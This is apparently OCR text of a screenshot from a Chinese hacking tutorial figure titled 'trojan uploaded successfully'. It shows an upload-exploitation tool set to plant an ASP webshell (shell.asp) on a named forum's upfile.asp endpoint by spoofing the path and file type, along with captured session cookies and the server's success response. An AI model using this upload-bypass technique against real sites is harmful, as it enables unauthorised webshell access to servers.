 后退 搜索 文件夹
地址(D) 本地磁盘 (D:) 转到
本地磁盘 (D:)
上传.exe
应用程序
修改时间: 2005-7-20 15:14
大小: 182 KB
属性: (正常)
2006
Nbsi2
006.rar
ES欺骗入
动力.rar
网站上传利用工具 制作：桂林老兵
提交地址: http://www.cnnsafe.com/data/upfile.asp
路径字段: filepath 文件字段: file1
路径可定义 文件名可定义 加文件头
上传路径: shell.asp 允许类型: gif
本地文件: D:\2006\2006a.asp
Cookies: 3yuefeng; iscookies=0; SessionID=SID=
358419553; aspsky=UAtBoardID=0&Times=
2005%2D7%2D20+16%3A02%3A06;
ASPSESSIONIDAQCDBRSC=OGLLMFFBMLMDHDNLMIPM
BGKH; upNum=0
重置 提交 <
</SCRIPT><SCRIPT LANGUAGE="JavaScript">
<!--Design By www.dvbbs.net
Dvbbs.Stats='';Dv_head01();
//-->
</SCRIPT>
<table width=100% border=0 cellspacing="0"
cellpadding="0"><tr><td class=tablebody1 width=100%
height=100% >
<script>
parent.document.theForm.Submit.disabled=false;
parent.document.theForm.Submit2.disabled=false;
</script>
<script>parent.document.images
['face'].src='shell.asp图片上传成功!
</td></tr></table>
</body>
</html>
类型: 应用程序 大小: 182 KB 182 KB 我的电脑
开始 » 与 vip 聊天中 LeapFTP 2.7.4 三月风论坛-... 本地磁盘 (D:) Cookies & Injec... 网站上传利用... CH 16:05
图 2-204 木马上传成功